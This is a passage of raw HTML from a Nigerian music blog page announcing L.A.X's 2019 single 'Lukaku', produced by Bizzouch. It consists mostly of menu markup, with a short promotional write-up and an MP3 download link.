&#8211; Our Father (Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">[Audio] L.A.X – “Lukaku” (Prod. by Bizzouch)</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">6 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2019-11-21">November 21, 2019</time></span>
										<meta itemprop="dateModified" content="2019-11-21 12:30 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="500" height="500" src="https://blownaija.com/wp-content/uploads/2019/11/L.A.X-Lukaku-artwork.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/L.A.X-Lukaku-artwork.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/L.A.X-Lukaku-artwork.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/L.A.X-Lukaku-artwork.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/L.A.X-Lukaku-artwork.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="(max-width: 500px) 100vw, 500px" data-attachment-id="4651" data-permalink="https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/l-a-x-lukaku-artwork/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/L.A.X-Lukaku-artwork.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="L.A.X-Lukaku-artwork" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/L.A.X-Lukaku-artwork.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/L.A.X-Lukaku-artwork.jpg?fit=500%2C500&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/L.A.X-Lukaku-artwork.jpg?resize=500%2C500&#038;ssl=1">
												<meta itemprop="width" content="500">
												<meta itemprop="height" content="500">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/&amp;t=[Audio] L.A.X – “Lukaku” (Prod. by Bizzouch)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=[Audio] L.A.X – “Lukaku” (Prod. by Bizzouch) -&amp;url=https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/L.A.X-Lukaku-artwork.jpg?resize=500%2C500&#038;ssl=1&amp;description=[Audio] L.A.X – “Lukaku” (Prod. by Bizzouch)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=[Audio] L.A.X – “Lukaku” (Prod. by Bizzouch)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/&amp;t=[Audio] L.A.X – “Lukaku” (Prod. by Bizzouch)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=[Audio] L.A.X – “Lukaku” (Prod. by Bizzouch) -&amp;url=https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/L.A.X-Lukaku-artwork.jpg?resize=500%2C500&#038;ssl=1&amp;description=[Audio] L.A.X – “Lukaku” (Prod. by Bizzouch)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=[Audio] L.A.X – “Lukaku” (Prod. by Bizzouch) https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=[Audio] L.A.X – “Lukaku” (Prod. by Bizzouch)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_4650" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<h2 style="text-align: center">L.A.X comes to wrap up the year with this smashing tune tagged “Lukaku”, produced by Bizzouch. This will bang!</h2>
<p style="text-align: center">Rasaki music boss, <strong>L.A.X</strong> finally put a stop to the long wait as he releases the song – “<strong>Lukaku</strong>” to his fans earlier than excepted. <strong>Bizzouch</strong> got the instrumental of this new jam, he gave Rasaki a dangerous beat, an explosive.</p>
<p style="text-align: center">On this Rasaki acts like Belgium player RomeiroLukaku, says he is really to play love with his lady. He is ready to scores goals like the strong – brilliant player, spend money all he got but will some calculation.You will love the lyrics and melody of this new gbedu,</p>
<p style="text-align: center"><strong>Listen download Enjoy!!!</strong></p>
<audio class="wp-audio-shortcode" id="audio-4650-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://blownaija.com/wp-content/uploads/2019/11/LAX-Lukaku.mp3?_=1" /><a href="https://blownaija.com/wp-content/uploads/2019/11/LAX-Lukaku.mp3">https://blownaija.com/wp-content/uploads/2019/11/LAX-Lukaku.mp3</a></audio>
<p style="text-align: center"><a href="https://blownaija.com/wp-content/uploads/2019/11/LAX-Lukaku.mp3"><strong>DOWNLOAD MP3 NOW </strong></a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4650"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4650"
				>
				<span id="sharing-twitter-4650" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4650"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4650"
				>
				<span id="sharing-facebook-4650" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_4650&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to 